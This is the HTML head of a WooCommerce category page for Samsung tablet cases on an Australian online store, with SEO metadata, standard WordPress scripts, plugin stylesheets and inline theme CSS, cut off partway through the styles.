

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/
body_size: 54188
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Samsung Tablet Cases - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Samsung Tablet Cases - Dr Techlove" />
<meta property="og:url" content="https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="article:publisher" content="https://www.facebook.com/drtechlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1107561.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1107561.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Tablet Cases - Dr Techlove" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","sameAs":["https://www.facebook.com/drtechlove"]},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/","name":"Samsung Tablet Cases"}}]},{"@type":"CollectionPage","@id":"https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/#webpage","url":"https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/","name":"Samsung Tablet Cases - Dr Techlove","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Samsung Tablet Cases Category Feed" href="https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
